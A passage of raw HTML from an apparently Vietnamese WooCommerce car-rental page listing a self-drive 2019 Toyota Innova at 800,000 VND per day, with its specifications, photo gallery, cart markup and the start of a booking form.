var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/68f5ec3e16990c1959c1967a/1j80a5lo6';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232331153-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-232331153-1');
</script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-980626048"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-980626048'); </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://thuexe4cho.vn/wp-content/uploads/2022/06/cropped-bomauto-500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thuexe4cho.vn/wp-content/uploads/2022/06/cropped-bomauto-500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thuexe4cho.vn/wp-content/uploads/2022/06/cropped-bomauto-500-180x180.png" />
<meta name="msapplication-TileImage" content="https://thuexe4cho.vn/wp-content/uploads/2022/06/cropped-bomauto-500-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #119a4b;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 175px}#logo img{max-height: 175px}#logo{width:350px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #ffffff}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #119a4b;}/* Color !important */[data-text-color="primary"]{color: #119a4b!important;}/* Background Color */[data-text-bg="primary"]{background-color: #119a4b;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #119a4b;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #119a4b}.nav-tabs > li.active > a{border-top-color: #119a4b}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #119a4b }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #119a4b }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #119a4b;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#e31871; }[data-text-bg="secondary"]{background-color: #e31871;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #e31871}/* Color !important */[data-text-color="secondary"]{color: #e31871!important;}/* Border */.secondary.is-outline:hover{border-color:#e31871}body{font-size: 100%;}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://thuexe4cho.vn/wp-content/uploads/2022/11/xe-o-to-toyota-innova-2019.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	<meta name="google-site-verification" content="iXRtv7WS2MUrRp00vKJbyACeUI3r9_jxPw6YCVScxP8" />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://thuexe4cho.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769399481' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-4949 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.7.2 lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/gtag/js?id=G-8GYZ9Z1F2B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

	
	<header data-rocket-location-hash="454383c8efc962e3d281307f00a03f1a" id="header" class="header ">
		<div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:dangtuyen.uit@gmail.com" class="tooltip" title="dangtuyen.uit@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip" title="09:00 - 20:00 ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>09:00 - 20:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:092 139 6789" class="tooltip" title="092 139 6789">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>092 139 6789</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><img src="/wp-content/uploads/2022/07/img-hotline-4.jpg"></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://thuexe4cho.vn/" title="Thuexe4cho - Chuyên Cho Thuê Xe Du Lịch | Xe Tự Lái Giá Rẻ" rel="home">
		<img width="500" height="500" src="https://thuexe4cho.vn/wp-content/uploads/2022/06/bomauto-500.png" class="header_logo header-logo" alt="Thuexe4cho"/><img  width="500" height="500" src="https://thuexe4cho.vn/wp-content/uploads/2022/06/bomauto-500.png" class="header-logo-dark" alt="Thuexe4cho"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><img src="/wp-content/uploads/2022/07/img-hotline-4.jpg"></li><li class="cart-item has-icon has-dropdown">

<a href="https://thuexe4cho.vn/cart/" title="Giỏ hàng" class="header-cart-link is-small">


<span class="header-cart-title">
   Giỏ hàng   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://thuexe4cho.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-uppercase">
                    <li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-128 menu-item-design-default"><a href="https://thuexe4cho.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188 menu-item-design-default"><a href="https://thuexe4cho.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-xe_custom menu-item-has-children menu-item-271 menu-item-design-default has-dropdown"><a href="https://thuexe4cho.vn/chuyen-muc-xe/thue-xe-du-lich/" class="nav-top-link">Bảng Giá Thuê Xe Du Lịch<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4987"><a href="https://thuexe4cho.vn/thue-xe-o-to/thue-xe-4-cho-5-cho-tu-lai/">Thuê Xe 4 Chỗ &#8211; 5 Chỗ Tự Lái</a></li>
	<li id="menu-item-5057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5057 active"><a href="https://thuexe4cho.vn/thue-xe-o-to/thue-xe-07-cho-tu-lai/">Thuê Xe 7 Chỗ Tự Lái</a></li>
	<li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4990"><a href="https://thuexe4cho.vn/thue-xe-o-to/thue-xe-9-cho-tu-lai/">Thuê Xe 9 Chỗ Tự Lái</a></li>
	<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4991"><a href="https://thuexe4cho.vn/thue-xe-o-to/thue-xe-ban-tai-tu-lai/">Thuê Xe Bán Tải Tự Lái</a></li>
	<li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4985"><a href="https://thuexe4cho.vn/thue-xe-o-to/thue-xe-16-cho-29-cho-45-cho-tron-goi/">Thuê Xe 16 Chỗ &#8211; 29 Chỗ &#8211; 45 Chỗ Trọn Gói</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208 menu-item-design-default"><a href="https://thuexe4cho.vn/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186 menu-item-design-default"><a href="https://thuexe4cho.vn/lien-he-thue-xe-tu-lai/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-uppercase">
                   <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://thuexe4cho.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm...." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="bd73b599510e3c4ba22a673838291c53" id="main" class="">

	<div data-rocket-location-hash="e5161675e831748cc921dd5b3d2532b2" class="shop-container">
		
			<div class="container">
	<div data-rocket-location-hash="eaf328c64cd0551e3ba0ce37b431330e" class="woocommerce-notices-wrapper"></div></div>
<div id="product-4949" class="product type-product post-4949 status-publish first instock product_cat-thue-xe-07-cho-tu-lai has-post-thumbnail purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://thuexe4cho.vn/wp-content/uploads/2022/11/xe-o-to-toyota-innova-2019-100x100.jpg" data-thumb-alt="xe ô tô Toyota Innova 2019" class="woocommerce-product-gallery__image slide first"><a href="https://thuexe4cho.vn/wp-content/uploads/2022/11/xe-o-to-toyota-innova-2019.jpg"><img width="600" height="450" src="https://thuexe4cho.vn/wp-content/uploads/2022/11/xe-o-to-toyota-innova-2019.jpg" class="wp-post-image skip-lazy" alt="xe ô tô Toyota Innova 2019" title="Toyota Innova 2019 Rộng Rãi | Thuê Xe Tự Lái &amp; Kèm Tài Tại TPHCM" data-caption="" data-src="https://thuexe4cho.vn/wp-content/uploads/2022/11/xe-o-to-toyota-innova-2019.jpg" data-large_image="https://thuexe4cho.vn/wp-content/uploads/2022/11/xe-o-to-toyota-innova-2019.jpg" data-large_image_width="960" data-large_image_height="720" decoding="async" fetchpriority="high" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/11/xe-o-to-toyota-innova-2019.jpg 960w, https://thuexe4cho.vn/wp-content/uploads/2022/11/xe-o-to-toyota-innova-2019-533x400.jpg 533w, https://thuexe4cho.vn/wp-content/uploads/2022/11/xe-o-to-toyota-innova-2019-768x576.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://thuexe4cho.vn/wp-content/uploads/2022/11/bang-gia-xe-toyota-innova-2019-280x280.jpg" data-thumb-alt="Bảng giá xe Toyota Innova 2019" class="woocommerce-product-gallery__image slide"><a href="https://thuexe4cho.vn/wp-content/uploads/2022/11/bang-gia-xe-toyota-innova-2019.jpg"><img width="600" height="450" src="https://thuexe4cho.vn/wp-content/uploads/2022/11/bang-gia-xe-toyota-innova-2019.jpg" class="skip-lazy" alt="Bảng giá xe Toyota Innova 2019" title="Bảng giá xe Toyota Innova 2019" data-caption="" data-src="https://thuexe4cho.vn/wp-content/uploads/2022/11/bang-gia-xe-toyota-innova-2019.jpg" data-large_image="https://thuexe4cho.vn/wp-content/uploads/2022/11/bang-gia-xe-toyota-innova-2019.jpg" data-large_image_width="960" data-large_image_height="720" decoding="async" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/11/bang-gia-xe-toyota-innova-2019.jpg 960w, https://thuexe4cho.vn/wp-content/uploads/2022/11/bang-gia-xe-toyota-innova-2019-533x400.jpg 533w, https://thuexe4cho.vn/wp-content/uploads/2022/11/bang-gia-xe-toyota-innova-2019-768x576.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://thuexe4cho.vn/wp-content/uploads/2022/11/toyota-innova-2019-280x280.jpg" data-thumb-alt="Toyota Innova 2019" class="woocommerce-product-gallery__image slide"><a href="https://thuexe4cho.vn/wp-content/uploads/2022/11/toyota-innova-2019.jpg"><img width="600" height="450" src="https://thuexe4cho.vn/wp-content/uploads/2022/11/toyota-innova-2019.jpg" class="skip-lazy" alt="Toyota Innova 2019" title="Toyota Innova 2019" data-caption="" data-src="https://thuexe4cho.vn/wp-content/uploads/2022/11/toyota-innova-2019.jpg" data-large_image="https://thuexe4cho.vn/wp-content/uploads/2022/11/toyota-innova-2019.jpg" data-large_image_width="960" data-large_image_height="720" decoding="async" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/11/toyota-innova-2019.jpg 960w, https://thuexe4cho.vn/wp-content/uploads/2022/11/toyota-innova-2019-533x400.jpg 533w, https://thuexe4cho.vn/wp-content/uploads/2022/11/toyota-innova-2019-768x576.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://thuexe4cho.vn/wp-content/uploads/2022/11/uu-nhuoc-diem-va-gia-xe-innova-2019-280x280.jpg" data-thumb-alt="Ưu nhược điểm và giá xe Innova 2019" class="woocommerce-product-gallery__image slide"><a href="https://thuexe4cho.vn/wp-content/uploads/2022/11/uu-nhuoc-diem-va-gia-xe-innova-2019.jpg"><img width="600" height="450" src="https://thuexe4cho.vn/wp-content/uploads/2022/11/uu-nhuoc-diem-va-gia-xe-innova-2019.jpg" class="skip-lazy" alt="Ưu nhược điểm và giá xe Innova 2019" title="Ưu nhược điểm và giá xe Innova 2019" data-caption="" data-src="https://thuexe4cho.vn/wp-content/uploads/2022/11/uu-nhuoc-diem-va-gia-xe-innova-2019.jpg" data-large_image="https://thuexe4cho.vn/wp-content/uploads/2022/11/uu-nhuoc-diem-va-gia-xe-innova-2019.jpg" data-large_image_width="960" data-large_image_height="720" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/11/uu-nhuoc-diem-va-gia-xe-innova-2019.jpg 960w, https://thuexe4cho.vn/wp-content/uploads/2022/11/uu-nhuoc-diem-va-gia-xe-innova-2019-533x400.jpg 533w, https://thuexe4cho.vn/wp-content/uploads/2022/11/uu-nhuoc-diem-va-gia-xe-innova-2019-768x576.jpg 768w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://thuexe4cho.vn/wp-content/uploads/2022/11/xe-o-to-toyota-innova-2019-300x300.jpg" alt="xe ô tô Toyota Innova 2019" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://thuexe4cho.vn/wp-content/uploads/2022/11/bang-gia-xe-toyota-innova-2019-300x300.jpg" alt="Bảng giá xe Toyota Innova 2019" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://thuexe4cho.vn/wp-content/uploads/2022/11/toyota-innova-2019-300x300.jpg" alt="Toyota Innova 2019" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://thuexe4cho.vn/wp-content/uploads/2022/11/uu-nhuoc-diem-va-gia-xe-innova-2019-300x300.jpg" alt="Ưu nhược điểm và giá xe Innova 2019" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://thuexe4cho.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://thuexe4cho.vn/thue-xe-o-to/thue-xe-07-cho-tu-lai/">Thuê Xe 07 Chỗ Tự Lái</a></nav><h1 class="product-title product_title entry-title">
	Toyota Innova 2019</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://thuexe4cho.vn/thue-xe-tu-lai/xe-toyota-fortuner-51k-456-77/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Xe Toyota Fortuner" href="https://thuexe4cho.vn/thue-xe-tu-lai/xe-toyota-fortuner-51k-456-77/">
                <img width="100" height="100" src="https://thuexe4cho.vn/wp-content/uploads/2022/11/bbgrtoyota-fortuner-8-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/11/bbgrtoyota-fortuner-8-100x100.jpg 100w, https://thuexe4cho.vn/wp-content/uploads/2022/11/bbgrtoyota-fortuner-8-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2022/11/bbgrtoyota-fortuner-8-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://thuexe4cho.vn/thue-xe-tu-lai/kia-carnival-signature-tu-lai-gia-re-may-dau/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Kia Carnival Signature" href="https://thuexe4cho.vn/thue-xe-tu-lai/kia-carnival-signature-tu-lai-gia-re-may-dau/">
                  <img width="100" height="100" src="https://thuexe4cho.vn/wp-content/uploads/2022/10/kia-carnival-signature-51k-11588-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Kia Carnival Signature" decoding="async" loading="lazy" srcset="https://thuexe4cho.vn/wp-content/uploads/2022/10/kia-carnival-signature-51k-11588-1-100x100.jpg 100w, https://thuexe4cho.vn/wp-content/uploads/2022/10/kia-carnival-signature-51k-11588-1-280x280.jpg 280w, https://thuexe4cho.vn/wp-content/uploads/2022/10/kia-carnival-signature-51k-11588-1-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>800,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
 
	
	<form class="cart" action="https://thuexe4cho.vn/thue-xe-tu-lai/toyota-innova-2019-61a-91876/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697e997b78558">Toyota Innova 2019 số lượng</label>
		<input
			type="number"
			id="quantity_697e997b78558"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="4949" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
	<ul class="info-car">
	    
		  			  <li><span class="label">Hiệu xe:</span> <span class="price">Toyota Innova</span></li>
			  
		  			  <li><span class="label">Đời xe:</span> <span class="price">2019</span></li>
			  
		  			  <li><span class="label">Kiểu xe:</span> <span class="price">Gia Đình 7 Chỗ (MPV)</span></li>
			  
		  			  <li><span class="label">Màu xe:</span> <span class="price">Xám</span></li>
			  
		  			  <li><span class="label">Biển số xe:</span> <span class="price">61A-918.76</span></li>
			  
		  			  <li><span class="label">Số / Nhiên liệu:</span> <span class="price">Tự động/Xăng</span></li>
			  
		  			  <li><span class="label">Giá tự lái / ngày:</span> <span class="price">800,000 vnđ</span></li>
			  
		  	  	</ul>
    <div class="dev-contact">
						<a href="#ligbox_home-model" target="_self" class="button primary lowercase btn-style-dev"><div class="btn-form-lightbox">
						<span>Thuê xe</span></div></a>
						<div id="ligbox_home-model" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:900px;">
						
<div class="wpcf7 no-js" id="wpcf7-f6-p4949-o1" lang="vi" dir="ltr" data-wpcf7-id="6">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/thue-xe-tu-lai/toyota-innova-2019-61a-91876/#wpcf7-f6-p4949-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-p4949-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4949" />
